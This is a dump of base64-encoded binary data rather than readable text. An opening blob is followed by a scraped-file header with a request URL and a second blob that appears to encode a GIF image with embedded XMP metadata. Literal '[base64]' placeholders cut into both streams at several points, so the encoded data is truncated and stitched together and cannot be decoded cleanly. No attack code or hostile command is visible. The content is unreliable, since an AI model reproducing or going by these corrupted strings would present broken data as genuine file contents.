lUU1EzCSDM0MZMIEggkcUWPQySWZyYoVlnaWpyFg2Ob4ImJ51G73InKsMIA8gXHSDwwRWhBKoLGoX+wRwYR4zQQ8qPEkeKccgpp0ZzzmGHbaaY1lCE3XfjDR15187dd98ecPoc334T7vcHoZ7xgd9FpKfqrn3XkCt+6gleOASAszqi4n1/YCKwMW3e9922igtXFTWgLqvldNf+Om1/MnmBd+p1n1FF6JnaCqJMcmdqhBGrf+DFTl74TUIlSdze97oawZLKKDgUv7qpAJsk08kDP8etwfDJl/AEBBAwgFHgT3BBUhmgX6SRGWCS48c7UiNRX/[base64]/+0Ei4YhHOWLdaYhr9ZgREUDFbTPzAJESRhDqCMSXiud7/2oOT7Q2oXCiCEfjCN4CHGYUB6OPfjNbCACXswn0/gp/[base64]/[base64]/Pn0Jrg75HpigqAQPoxFaz5pWtdJof7uIK/yKEQu6fjIrT8EEX/Oq17X2VZXS4UNg0/[base64]/7rW+YNlg/2CpxCwpe8BOjIMQsaEGLRdBUEtN4xSeugAMcsIGKV3wDCphbAxqA4wA0YMQUYDKTH54pAwTAAjgugAIUYAGUkxzJdOPOsr5DZQHRxyZY9lcj0eqWGB0FrZIEc5jbmiP4baVlqZAS0tWMpQz+tNnNbVnrz/0KoCbZ2SF4joWe+SxaahDmKdAAdKAlOAw0iGIY3FgGIEgRBjUwWpp4KRo10VZnDu5l0g0MraUbfaZM7yJtEez0KZaBC9cq4xQzrOEpTG1bHqght6gJInJgTcTqZEqe6ViEJTrv+c97/g5PPgO2FpEMTgg0XawAhrAv50a/4YC6UFQ2MKRtCjdAQL2ZuMMWfrDFTL3uPjgl3Lbd8IbFzSTbKJB3vN+Q0QBTeXMvGIJ/JSxheMPUpvfWVLrRre8XFJXCJgi/EwA+LWyhQAMLF6oGTIACg8Pf4CfOVANW3PH6b8DkGsg/pmRscgjEHAUcmZP1TY/ZWKb+BIABQMAC/BgGGBUDFgBUQYD2wYVWUUfBcM/nxMdO+IuXkYxeEcCXodLPLUVTwFVWwI/SMR39fIUS0Ehe8dUHWl107IFwZF1DEEMspEIqyMIseB1i+YM3kF2g9ZIwRJAEMQMsXEKY7ELT/J3RQApxzEJd5J1hlFClbQVmPWEKocbUcNoj1JAedJMywFY4keGn/cYI2EAYXIIsrBNy9FasARd1bA4JzJMlANIEkh6mcEIytF7hUJfoTeDw4cAdGKIhckIgHiLv/V7f4IDvldcP1NN6NRGuqM4PuEEmaqJFqVvfZM5+lRvzwRtN1Vv0Ycr09VcnvlsZkOLMdRS+xUD+LOqAvsViDOibDsSACPxbe00LGllAwQlZjDGcBhAcMS7c/EGABbDABsyfCFxcpqjYBgiZjB2gBVTANVKcAeKYjmGAAjQVBvTYSmUKODrZki3AOQYjym1c3/[base64]/WgYXqgIsCMor6AIgjAAg1NAjiJoyPMIMTcM0PMKn7QAHqCEbqs2HwqHlMUcaRJREFZQYiAEJ8EKu5dquYQp0ZIuuYWXhxB4wYBeDiSUE/IB1/UCP/kAicoKP/kAmAINZZkrs4V7umYLivIB4NWLfGEG3jAq4dMvcmICQ9uh85eUHAAEpcsrmLF8ZAEHf8JeYZkpOqE5iiuKalgG9oQ6BVRi62aIQgF++DcFT4Q6q7Eqx2Ip5vCIELBy9YUrBiVwLsMCgfiaRBVXEzdiiyqYCXNwzEs5tNhWPbRwDWtWRKSDHBcDG9ZiQWUDMJWC2iAd/bNV0wONxIufOKWf++TinQp5PW3zPl5GnJSnBdYIdrmbnQHZMlVCDC/qjyMQgQ1InA1zAeWbVSgCWABnQLBBDKkzCKLihfFaaN0hQSPbSNGCrKPCWGghC3Mkd4LVanjkKRz5TNFRagdqkXnChRlxTKLyCGoDAB0TCMvTkDJEhOE1DqH2aDajhESDlhxrHq+1Gc5Do/[base64]/k1g0iRA5WwiTwIDH4IAIdQzGIwn1iq7aG5DBsyTAAQhM6YWaVhjrlWUaogrk2ELqqq4H6p52ogiygljJEgijYwQf0wAckwSaEgh6cAjYlwvcm3qdZQarxgGQJbIgW7IgOZ+2Q6TxtTq3xQualgy/MTa1gChJAVyeeJXVtjnn+lB5ZeldaZgrt2d7t/cABm0LMFkFCPVS2vKwbsJcJzNfQmoB8Od+TZUoodmKY5mznvMTeQkCB/VemDKYOzI0OlMHUuh6moIBlwnAJQ1lCRUumLBz8oQAFHJwIeCYLuJjfLCMG1F9TWZwQawAGYEAFJNmsbI4FLJkDCJkBQgDKjRimzs2SiSrjoiPjXs61merkBgj3XO7pknEZm/EZo/Hopq643ErKMKtFykIqSMIkcN2ecSQ0VMIfUBC2ThAfbwM3bMMrwIK6sqQyQUqekQLXzYIxKM1g1GTzauHzAigpDF4ooMIR8MAR4MC8pkH3ngIuVKhq8asV7MC/qsElUF7+O8lhGrzKc1DRw85vtkhlPclTLM8KpshTMrDCLvNyL/8CMPwC8O0BtiRiL6+ede3yQVEXXOpTtLlBunxAtGVCj6qXBB9teWVizkLAgFHwXTbCC3RzI/AszhJUDDQCK5Kp0G5OEYBOpqgwC2PKX87NCWtwUr3ALDoBYILfLOqABYyfLrKwqRCZBrRYpqiOCRScBqCAZ+Zw/MXf/0HAihE0i+3fBkCAxVlA/XGm3zixj21cqAaAA0qx4M4NBlDASa/cSQugzH0qjiVZ5Fxb6VSHXIZH5nJuK+B0MOj0TvN0T/[base64]/G1Bu8gTZnCwdni3wIC6bQ8yma29xQn6AmFQpsbV5a7YbxGwpP4Be9sL75jWe2wIaV2IcZqqGGGMH93y8y6sXVnwNMtHcTI1H17Y8pwG3aZo8pGcj1jRALMZKpnMd1KkjP5jo+FHxEJBi7h01rbk7+H3V/+/d/A3iAB3VSp0c6qQyaNLV7Ikp8IkQlhAEs8PG1BhozUDgRLkMoqGSBpjWAokZGkMIOykITOvJZE/LQaBos6OS+vgIzpMEHgMCX3AD2/kEapEEg2MEV9EEoCKWG/qsdVMJfE+wql056ZMpwseiR2xpcmh4n4ECTO/mTJ2LrYZUZZEogbsGV34GVY7n/1jPt1Z60fUBpx6x6gZfdYEq03R5wFg/PjikQVBRFJWm2eEHC9g3TojOmiBEfYItiOi28OW3ULmbf2OK+zVQtGnoMUBhICdnpYIouOsFG45vBiZRnUkCJicDC2VgDGOprUgCL3S3canRFb3fhjnf+jx1ZpwaAbEIgjFFx3ywZBeCYN3YqA4ac40LAkj2ce73HfV9gTd+0gAN7sAv7sO+09aDHc/hB61akQzhrHE9CHWQkXaiCGtxMSFK4Tk74RgCahOuCKGgG82phNRGHWH/4DqpCWV9nNM1kieOFpslCBE2DK9grJPDAC4CAFmhBa4BAZIJAD2BBHyge+arh+apBJWCkKhssrPzpcd2hcaGoGCBXMmxew/ZNH/4h4fyyIEbOgL2AAHcXK9wyBBjwlzObkqaleD0fX5YXEADB70WOSWGKmzfCFsF5Ny/YrYSt3xSt0B6tfGQKm4qiOGaKncJwvwk3HXyRBYCY22KACXj+5kotnDVGt07pmDKa2FTJbYzJZqen5v1ZnAZ03AFqQI4d2aN2nN/CHG9KMTSOKq2/+qszbqtv84jwunRslPX8OrHr/d7zfVCDBxs/B+sy9Z1d5B9IQiw4SiXYgS5MOIX7URIkxjZQuDf4LraGQt6tu9yJe/QGkfPIQjGU0CN/u1kTsjHUxWnoZGptgzKEwhFk7wecl74XkwtEwAPgeB+Qr7+6wBHYgSDwFsIzxxeEChbxzgfMU0Y9rDOEjsRr9pBhisTPKCACQ1o+1ICRwJVj/xasHidk/5WnJa+UV7qIFxKki1uOFwSQgHjhV80Szkzs7Q9oaV2OKUVlsGXTAen+kUrf7PwHlBs8Q99LAAQEgSYIEhRSpszBIQUJCoRQxSEEE06cMNShA0VBIU5EOKxCZ0/EiDUiVmhhwUKLFhBYtKCQ0qWIFiwcfhAoYkMFEQ4ciKiwoaPDnxREQrDQAEKDAAUcWqCAQamBAAFQWhCpdAGEAgGUUpWKYUEABRCmWoXghU5atWvT7jFzBm7cuGvlHLLbKlhevXv59vX7F3BgwYMJFzacF+QexXNJqVK1C/KuYpMn75pFLFaqSZJiOZ60adk2ZqObVcKBQ9Cw0cy8jd7Gjds22dt0waIWDXe0Y7t3G/MdGfIsx6pIkbo0alSqXdSOUXPOW3du6bp58/[base64]//wAUkEADD/z1wDDFSMeZLGTOQoyaZX5ZwiwWDPMFC2v6AGgGS7zwLJDchGCLEllhBRhW6ETRITeA+YFEUz7YwpQffjAlE4GQ4JrCJNWqooYP2zpaykbeIIHCKf2UaEr+IBzy8gy03yCTyYPKeMGhPdgMKSI4E4JgiDLSpPGDPcKMQc8/nRgioj4F8puPBIvwwIMa4sowJVQpeBSFRwWyoNKgHnLzpwYa2EADCobiFPYNSHUorLEiCsuBqGi0oICsBOoKJQooCGuqBp6ikFdeff0VWDPoGLbYZaWfnvrq9WprD2A3cWwWySSbdpZqU0EuW1iEEWabTcKoxA70kDDthTBocY3ddmVjZhNSjolX3mOAM/hepBjfKCYRC2gw518ACxj/5JUdUjCjYcuYxjSU4YpT6GIYSQBBBHAACEiEIhR9iE/[base64]/[base64]/NOb+Md77nmXEF01qymYYYbjDFsiVhRckQRbMiM26ZjOaYcCCFIPQwiUE1j965VOfAhwFPANRjGPMEzrSscZ0qZsbedHrYOCchiu4E1DvFLQSL3DPFxjq0ETogYQkvA8PjrDC/[base64]/jSwU1QyMaQWSBPVoYRBhIQYvXwIa33PAGLIZzCdruIhrTte512ekY5cKzDrMwhnMVGGvq/lrW1CGYwfbZT+/0M6AUxIUw1CDeCBihvKd4KETl47H19uCi8IUvymJoYrU461ARwZkOJ+QRN/E3GelW97ppyokE42imrNgCk0igBQlPGBiZcCIEckrFLQoESP9msSm0QOIw7gpKSWTSlBjOpaBBEawQOGrcmOSBsRm1jw7+QQFCEnJVDXEc5F/tK1rTGoNwo4DkQjDLmqjc2TPIlUYm0YBJMOkQMZuuJaQKlWEdghMNdClEdDiDQHCFkgpMZQFmWexU4iyQBfS5AIqdSqAFUktWCsTQ3/ZVooPZaK9/3TCPhouvEDTp/wVnFrLITHJ00c9Oi0YNtN1mJWix21PXbxZqGMQsjPMDEAzC19aYdW/8F5nhFOdakgCDLCYTXWA/HjcDyycphtHPhUkw2cpQhi5E0YMefOAP0X7EQztWejSsFwojY+G2Oaq8rRehbDW4XBKzYAle8MIZixCi5szgJhzMDPjBlxnRZO8QTrDiDkRDHA60cIdMsGJGEcH+wYabSCEtuMGJWCRaEYLFK5iLhAQ/AIKLdz90OpkACBF3kloUFQOTB04IEV/QC9xf/[base64]/CGDbnw5RKqcBIkA7pwQ/C0MNisAzuyy/KmAdmSjYI2DxXAYBMgoaFOQQ3Piw3dEA6P4KLswB/rkC0QzUDSwqMMhU4+wAsU4y1M8WlqIC3OwBDBCA/[base64]/XCycggljwTCrQxUIZtnPtMzPjOyCuLCPNHzPhMSOmWP/eITJXfFRoDGA9rTSfigCowg9kCETRLOPSmHD0DSQ3LShjSkBnCUR7Mue3BRWdYSL480MPsCMJGUSZlULPVCK5tUSvOSL4yUHPYiG/DySh0tQQyEyvbgtGoQOG6QMR1zNmILCUQBnOoHNsopwwYh7rZAa9rjBzJKTo+hukrTNA3+z9a+UfGwQBVas9dgMzatw2DAcBkK6jZxU/O+a6DqcfQSAR9LSDjhsAfayziR0w7pYIaW50tqqCrHUwa/[base64]/r4AhUYRYOqJ4ItTQhgzbDUDaOsbsmqFG/q6EcSoQ4Jr2+QB/+iRNTkVO+OtXb+rMW8ZBl5gt7vnSzSjVVXc5VhxVnI+lYY1Zmd5YtnhVobTVX5WJXJzRoCcVmI2kAc7ZBeZUWfVYtkpVQmPVoq1ZohVTRkqVbv6Erv/Ja9XIvwTIws5QryZYttzUs5bJaj5Qv29YvjnRL80JdHc1ZVobK6OAS4BXtnikzjFFjZ6My5ec12FTVSGEL7qA4LsFOCZZFMiwMVCHWErZg7MU4cK0HZIE1sxA2uTAdKw+gviNjj9G7OvZR0/ARIuEL4PBjPKZkUw8L5BBlvcBT73BWk8dlC5NlS3VmaVZUV5Vpf/cMdpZ3WRZqrbZqlzZ4kdVoj9dAgjX+aYMVQWhxaqFWJSU0eYwXe5PV0LASWb4BHb73e79BLsfXe7+XHLABbPXiGsCXfdvXfZ9UL8jBfeeXfeFXL+gXf9HBL4/FKjuVhrYntca0WqzFXu8VMmFhTcUJNryB7xpjFraAm5BQMzczuNQAXriQYOiFchuWB2IhczVXC7nQMnLL2P4pdDf2HRu1dO3xEfrACCLgAXjgCj7mCHoADk32dVG221ISVI+15UrLoz7qbmWVd20ReI94PoXXZcmOeqk2e5c1ia/3iXP1eccOeIH0aX32an/[base64]/N3qnl3q3mIuRGXt3SQ+yVlnwuH3BNRjamJvdeC/YGCzVGHzLASzBcn+DQRrCGXzXeY+zh+w+FUz1lrWIIdN202/DiZ/5mQhVTRV+oJG5SQt+QA1IwRiGYRheQX/oaZ0Uk2ExWZN3wTVfM9gqVhWIQbsUdVFRmHRXePT+HiENPICVRcYIYnmWL/[base64]/Sol1W3b/tZdwmMj+Ws0cH+HO74e8EWnOFXGsrhq+l4F8E5q+n4L8f6qvdifcFXj4cJtd21MRLTXmQBFXQBEJJAFLgjr2FDgf85kWnBGPx6FubH7WRDGDZBGq8Lu4jDODajDmxgsTc5uooLn1SBm8BAF0CXsj1ahR81lSX1CwSCYjxPlnnAZEkbZb/A21x7Z1V2d3MZtmNbtnGWl4XUf22buCsniteip6kYeosauIN7xoF6xYPWdrU5WaQBHHr8HLQByHu8x8sByM1ByNNXG4S8x9EBXLHhHKiax9HhHMphnaXhGrThHJQcHLRhfLscfeH5GrRczIX8HOCZf3sZl2sIWrrnf9oJFZbrCEADrwn+95/rnBlUQQ2+aTbYsZ904V1oDaLxhYACIcArIXywsMBLMx3FBQl4oA/Qp59Fl2Mf3DcjNRFS17NfIAKOwAVS+gg0HDlJNbWPGrVDvGZJvMSH1WeLmYmL98aHduxsHJlhnFhlXJpVPKmV+sZxdVeyueuUJczHXNh7PH2xgauV/MmTXdmffLn3IsmHfdjtNxiwAdq1XNrP/G51F4BtMIDsoBJ6QM7zun70us5j484Pek27y+104VzQMTsYdtCvwAYM/dAbm56qAzIugT0w/BXyurJT+LJROaQvPQkeAAEi4AMsqqIyPIdDnSA9nNQNTXeJ+NRRPdWJFWqXeNRdfNf+XU7WkZm3nzlnrTfinTXXOX7Xi5stnHpZriEcXh7mY17mYR6ez2Hmbx7m7dcccJ7nX14b+EIbel7mr91YsCe8/3gYk8sOtKAH1nvO37vc14U1LgGBQ2NjuUMYXgEVpFEKD89PA0HeK4G1isE37t1QeVC/PgALVCPSHfyyIfweIeoDEAACIsAFZnjhVbrhYaitN57UJ56mK963L760qBfwdzblc1vXnzjkRX5YaxzXTz5qU17l6YJYpkcbykHzpfvmzWHzv7sfYJ7IM1/zgVwbQv/l7bcbZt4cvHx8UT8cfn4vdv7lu8H0Tb8cYv67iz4xeuVu/cCeb5AU2ucIUIH+vcX97sjdvdlFNBI53a9+GXQBYv6Hcis3EMB+3hVTMsr+sA2Gtm7gAyqBFNIAgRu8lFVY4EfvC77g8yJg0z9G3j0dC/Z+QDg1iEs+VHs28Fnd4gl/VQ0fIPYI3EOnoMGDCBHyWciwocOHEPnQOUORopmEETM6nHjGTMWPFfeAHHlmz8KEKFOi3JhSo8uXDxMeOtQqmM2bOHPq3HmtW7ifQMNJ23kzqM1yQPvZNAf0Gs5u/aAGnUo1HDac0voBLafzWlCnRMPmLCiwoJmzaPmQUjVrl9u3qlTJiiUoTBJhy/Ju28uXLzdufv8C7kt4b9680xArg0Tq7ay4qkiRqjT+KdAfKFBGuY27q5gxY8dCH/tsrJiqQVmQgIiABEkSVcaYbWNGG/G0acpyK8OFy5WrU6cePerzhcQDBAg+XEGDxooNFzx49DiCBQsYMGGyh1HJvbt3hAMJqgyPtjzJ8+jTg/yOMrx49gdhymc4EuN8iBbTi1RvUiJ87yytdN+AARo0k1gIYoWNNj4FpdVPYBH1oFLXPBgOV8E02M9QOgVVDjYghgjiVzdh0+BPV+XkFVAcJhgWHQOZVd5Fa71l42OqxHKJXXgdVthegg0GZJA/[base64]/bvOXuUSWa5htccb5SiRrOUnKKJX9UYcNUFi5GVudaVmMY7OI0gcPCCDxwsFhaBGGGna0hkQYoiCp2269/RZJJGmQ4AJyCEDwQQ/MoWGDoD0Qah122n1h6soGMZqSe49COunM513+xPKlqq66Xqr3ccTfqKjezGpDLeUMkX1Bu3oItTtJwyyxTuH6NK9Pz8ogsxHa5LStIoaoTa0cbk1r1lTTyjRR1g6EVsui8Mutt7GogcUrh5H7o5Dq9mXkbXwnidsrdlwimWRQ1nuFDVg0tq/b/3ZLmzCvXCHIFi9socXDYVSSRBJgBDKMMLjJWfEpkQBihAsgcKznB0cwZ8UIJJtsqHYvlyU0dy635+iMNPdO0u2KGn00SJViSiBHMpME6u9J24fQHCrFxLPRRQf96tk3DZtrNykGo/2y0H7NbDfXSN2silVPbdP3/3Sfk/j/QIv9TWkLFPMmbt8YlyyyqHHEF+P+slveBli3vk1MGcJAhR1wUIknFc4yVLIBGGLhlmI8RhZsaUu3hsEMJJ1iE5UYRMKgpAVY0II2b4JT6CjmG1dg7AMgSN2eVtOnPwXKBtGBguxQlp3aFQ94B8ldQnb3KN8ZkSJA/I/w8LOz6cHEI8kbyfLq4x/uMKQgXpiDFqNHNCeqyopVVNr8she/fmxDG2QLBjaCVattlGhW/ehHB7snDWwsAyrBkt9N2Ji+WS0je1GZhliWQSs9zq9+dHjUHiCRP8fsTxaVAAMOwLCJcQ3wktvY2wp1owtAgOEDH8CBICpBGSn94XA2+IMs/GUa/jVpFhz0YCj6lxotVOISsFz+Bl8UIzrfQCINMPyAmGKoJxeADA2oxCEPdEidkx1KZeDJ1u1m5B7b1S5m5jli736YxOotkSHLA+OApkiSKK4njNWjgxeyuEVvNm9o3xSngZY2xnraE0HSyKc+98nP+e3znsGoH0GwZTs/[base64]/KGwMrRBH6wwYAnqi6Q50oWDH4EYV+hBD7qYaSZXmohHuCJJ920h6YD5WsKCkjmJCNnrTEzUI6SYhytu2UBlzB4Ye8c945nqR4p7Y0lZVcdI4/[base64]/9oMTzWNYiSsxuRJEtXiaX67q1XznIXxYgsP8Rfr9MrF1mQAhWvcPaYjT2bSiDBDpVIoZhL28IMlxkQV5BO677wCA3j4hRP2AEUJEGMYVhdGFYXhdU96AoPyuHcfFHGI+Qgh0coA8JEL3pwhNOHPiQaDcdEtMj+PbJBMTPFBA/DFxZOlrVluiOk9qGuHR4ziRuR4hX/oo8TlRFPo4fIIj+Jf7I4kFfDM/HxWdlGVN7+8s57/ibFEyIjGzmLLMcCFcF2tt/[base64]/ukNc9DcpfEdx+AdOF4dxDtF/[base64]/JKdcXmWFOBMTz2WGJxeHAWhWbVhdxsMq09gqmqeAd3iOtoYSMcOHvVZ6pQcZc/EkoyCIzgZ8wvD+BZkDC2kSBjjwegYjSsBXU/jVdmBgHUlAJg5DJj0QCr+Be9sXHF1Xittgbp0IHOp2Z34mitj3dNNXds72dN9nfWKHhN83YUq4AxwAjAAXcHiXHX/wksZIFtbyW+DhWzfDjEHEfvMHjdEojQaIf/q3fw6RjcyzaolkEt54ZGcFa+M4cjdjjugYlVOWEE3VflaWQe7ohzZHCoEoiNnGSZtwBD9XCahACvv1AmSCA4KYc8KWG8LwB9NxAzcQQwfzA6/1ATwABm/[base64]/ut6FcVEV1GJwwekhUSZx7IHPHCY/[base64]

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/11/29184858121.txt
body_size: 149412
content:
R0lGODlhgALIAPf/AP9agqeci5CSjSYgGrqmmP+8jgcFBSEbFmplWP/022VYTevexsmmiDYxKrKxrUlEOf1PeefWu8SqmXpzZTg3MjIqI/7btXFoW7WaiUU2I0oxFpeLe9W6qdjFqo5uT5irsOTMtzMnGIR3affPvvK5bfnq1Y5MCNWhefq1sda3mkhHQxMQC820mRoZGdfNtVlTSIqFdxMSEMqZc6Z6S/TZxr2znnVsYUI7M1RHN1RMQ//FmP/+8FZCKMvFqWpTNniLjjlHQ7mXexsYE6WKdllYU9zVuDNCOsatorWFUradkiIhIGNHJti9shkUEO3jyCokH//Nood7camjjnJaOsW6pP/Vrd3EsysqKWhnZg4MCbmjjfbmzJN5ZqmVfMycW9aohSs2MolnPMyzpHuBbt3NsyooI9JVUqiGamh2d6WPhCcxKsW0ov/jw8KfhgUJDq6lkv/rzRshIbRRMuPHrc28pM68q0JSSXVACnhgSObPw3h3ds+1qlE6IGFNMwsQE//gvFllZBkhG1djV2E1CpqhjPfrz//y1pqDbvudpdfQzZuTgKuakqNmLKV7YZd9cxMUFv2El9/HutbEsRMZGSIqKRscHSEcHb2NYiorMUtXUYNtYSkkKaa6v2xxZ9KtkoqBbm9+gYqcoPXe0jEtMPXhx41QTP7nyt7MvCMjJhsUGXthOjokDBMYE4qRezg6PYh/gSApIrGOc8+3sxAMEHZwXkw/LGRtb15TPUM+QbDFyv/84NaykK+zmNKup10/G7GQiM7Krde/nruVbwkPC+3a0ce+qWJeXkpKTnVsbzwuHb7BoWleUf87cujSsHNSLcSzq087NPP81lhbXZdXGKedovXy02lQLdzSrdLFvL2femtuXWw2McyvjqBXVsu/x0ZUNv371lBPT1toNkdRKtunYdXNvEMtJYsxN29MKJI+QyQwHrawkNLUtPHm15JvYrZpacSrtXlNPvbqw1JbMoBwc5qggT8WDayQcVYmHqBOGyseEORXZKqvkG9+Pv23h////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD9CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjy4oqbNmzhxNtm5U8iBA/qC6gtBNJnRZBk0ZODDtKlTpRo0GCUaQqi+A0J24szCtavXr2DDZlkxNqfZsytmpV2bZVZbr8PEZnEzty7du3bz0jXgxkAWv3vrAtZLGK/hwn8FKw7MOPFhvHIjS55MubLly2HJ3oyxgrPnGGP9yp01y+8sFcawIEOmh55rAVFiGEhlKZVbA7hxZ0kl27TbWakOpErVxLbttWo5NxmQAZq5EE/[base64]/gMUFq7lm6yvIbGJAC0rUdtt2luQWYIDDWbJJbcRpqZZbWTRRATQKaEIPF1G4IwI9miiAAwUHhPYXnb8OoA55IppnhDroUjjeN0DAkiMsx9ADwysC0EvvBtQIgAxubgjY7yyF5obgLAcKmEocj/gRIYgsAjFLDAiu0N0jlfgxCcMYs2iiiSiiCEiKJ54IY8gthmyHOu6mzIqO6LICRMdoGGkkkzRP2crNOMOgJCBX4oknl9MBFRRRqxyl1FJN8eALD0or/VRUU7UpFE83yZkppnaWhaeeXF8Xpx9pvQVroIXSNcxjdXnK1197tc3222vHvVimjVE696GR2o3XYId1/8UpqYAHLvhXmvFp06qIq3q1pokJG+AmyBiDjK2usbYILrNY0gRpbZmWyrcCAmeJEsIJN8vmaq3g7DKOpJEGBkkkQQABEhCQxCKOaPKCOQfk9hdpuEEzxAYvsFduueS5xy6ERqiRIxhqGHPfK/PqR+8iAhjDV4AAtwWw46QdmDCCLSDsR4URLuweEAkiCHEMjygxTAztlVh//RKSSGKIIZaY8fr9MwIY3JWeHAEJFoFAoCAYlolOdOJISoogk5BEwTHooRPh6JnPzAK0LnXJKlRJhgbMoQGnLG1pS2ja0p5CwmSwqU1YkY6W4mQ10bhKLnfCUtc6UxM9raVPZPkNhv+yECi/[base64]/gRMbBIhCZmyNKUt4Z74vKfT+JD/FKm80CpZ0QoNxVInybhFhz1MKA8Xmjq1YIhZr8JQXLqYtiTm5Yluk9vc0oa2TymRiKIJ2EUr+jfIELEyEwWjSldKxMIl9IxmbEKqmPU3SwnrL7hAhmpc8wqeIkMA1PAGMq6ACwMIJy2B5OMANjEASzh1OAKyRw7o4Ygh/OIXsUvkEbYqgSNI4BkEcAABqPGKHOiDKzVxhDsa8Y5faME8yBwRedajTejBAmWuqI+9pqcf/1CgL244EPfccBfAztIPj5jEI+IQh4dRYkc7SuCOEgaxic2iEtcE0rtQdtf0EHOUkYUPAu/6WFjEQUeB2KY216OjHMUhEK+NTwuGUQnY/6rBDqBwF2e7OU5z+nYCtLCBNnLQgCtpjZ030RKXvASmoogQaXywZz6ne0KmKGVNUqOOQMnylRsuTiw5NMsOx+s15KRFQ285qURJekSL9q1s7o0v2uY7Ui0iUaQjRWJkUkpRlvo3cEBM3ftgmqomPIIsl8KjsPoyCixIbnL06GmE60MNeMCDAtSYRQuIozrSIIc2m/DjcFLxCC0dAAfuGEIarho7CUigF72QBTx+sYFfEOAZe9jDEWzniBdsYifmcIc7kiABR/zCHeNKpvPQxWTIwkIFep1XveqVr1cooTQPwzKB+MWXgVkMDJhABWOH4YcWTGIStY2mmhWb5Zm2IP9hj4AtfIAkWgKKEoHwie2P1CxnPiusmGqgRGwn0YJCF/rM8okDLsLRgkBQQtCsoIQdsDAGWmhjAp2gRScucAEEPKAMPSuLqJG7JS75pLlFE2EJ+XDCfKLj1ejI55msKxWiWEWGM6yJ1bAWmYOKV6HkZajXMMSqP40NUB7dIn2XjZia1vQrJs0vV/pLGf7+99pgZNVmekjgVAmBM9/1XW5iELkH32rCjqiwNyxBDaP+5I8GG85Sn8oheEPDHa7DahK2ugdZMCESv7CBI27MhIIzgQPwIADucPCEUSjAHYU8QxLOkAYmo0wdkh2tmskMC0rkQA/zOmUq86WHO3LuX33/2Z5fIIagSoRHzJagS4JicE0/sOLMHRf0gVgOsRZUgnxnDnqdCwi91565EkEPeiUqEYeln3nOalDBAOUjHyAt/eqVUEKaWREIN8gHFle4AixYUQk1vKATE9CGpTt9gXQqwbhbiZOusaTcnXhJaEMR03NX7Qt8wvrvsb7nCvkglVq3SQi4rhrgwrvthXLNMzyE2A9/iB3SrLfy6xUU2ZTd7M6XtFP6hTZY4ItS9Z50MsxKvZ9Wn15sqxSINTFc5LsNPyGoRYtrLE04iGAMWkHYPvSgBoXh4Y1ZCMAApPPJAbY04j7WxqmWqMRwQkCPFWPVwkeIccHToIA0RIIYecgD/[base64]/QmIDlQY4hEO9knC5EgC9y3CO0gCpEQCf8mCQbXCzumfi+gAMQ4BJbkDtSiDk/[base64]/YWtCIQQBpXijAoWOx21vmDiRJ4cRgx1hM0ScI1HYcXqDwlFgsQqDcAcmUJVWeZVYmZVauZVc2ZVZeQd3oAFndYit13qJqHqKWJaNiBnMYpJwKIneJgRhox2N8xfHwIm/54n2IXyvQA1BtQn0sAmPMABPcAETsAEXgAshVgEh5lSjsAltARoHUEj6Bg8SAA/+xgS/cAGaIAvYIAugCYxdtQccIAti4Egi8HB48HBEBnFgIJB+0CMWKZA3tyuwYAR6RT26uUoCYEcBAjEotz2AlSoHiAlg4AoneI6/lCrWFJBxoASM9YGhQzDBlAWJRXNVFwieFR4ok3T9+AgBqZA3/[base64]/BiHACMjqQJF5AGXCBkxv+oCSFgBJSwf7PZIzEwP1pSCU/miSGHSvvxCvwiINxTGiqXBZPgjv+ZgdE5P5QFP7/UAqhACaigBpXgjeHzZtZJgeF5ZttpV+KJaJMQA73qj4HAS0LgBlcgq0QkH2XQgCrgj7j6kDHgdZkgAJ1gBC2QCcZgBzFQCUCAZgjjng8QDnZwBSfIhAw6asf1hDlRdx7EkkUTFfTEAzBpoRdak/jEA00hFS4EQzxJNbr2k+raNZ6hJYlzRnC4LHwSgcsSo954eTNaNnExCFWZD2awDwBwsRibsRq7sRzbsR77sRy7D3KQD1W5CkGEpGj5Fkz6iH3Sev9KpEqKQ+q6bahSYDH/JQQU+Ds56yq5twmvkAZ+SVZ9SXxYIA21cQADIAU9UA5vkFO44ArmEGIhRhy/gQN1apl3ygTwEH/7lgQwFjuasArxsAjZV6hiIAFJ4DpUlQbxV0htoAINoAJKMCiV2lJxgVRKoAbS4KW7SVYFaHJzQRqAlRvxA55uUGZK1yGsCp6sCqwiyXTS+Y5vdrgBSXMrSED46IL+uLmJdXOey7jRSHZ/EQM+N48qMFvcQZwP+avyuX+40AnGYJDOwwpK4AewsFiV4IFggAvwMZICEUbn6oR0BzRUqHfzxGoVWq8YapMaSmtRA1D++rJsGbAvpTrKIYmzJ2DLEpsD0xY06r0w/1pEdyuxJmCxIHu+6Ju+6nuxZlCyX6EPGjAI8iu/qxC/83u/8xuW+rAKQnC3OBq/OmoCdzAIq3BWiSgZTSCV91u/BAx7CrzA9ju/q6AlZfHAEhzB9HsAZwSlHHxgbkG6U7qIi1gajzAKOQVU9KBXBBgOrvAwTWAMF2QMm2DCFPCYU2sJ3qgArYNISXCnoHkEadC1WNUG8OAOqTC2YpACHMABeyAGwZgGG/AJXGCMavULb1AJRPUEBkAWddtSXJGBMGyNp8Qfr4AK/IIhhLVlfNEXWfer2BGbiRUIU9ptHnho88g5oeOBAUKeDwkf4YE+A0Ro/qiQQee53wme/Whmgf8AP29Gc4wLZ+TJuPLhB7iRgYs2CoybgvsoZkhnrtzVsidZkie5rip5d0Ehoc8Vr1r4asprrykUhv6kkzwJotJrGQf1hAJLsLqMvZ7xMBKIHHxSed77JzOKeRI7DRCwvh/LDBD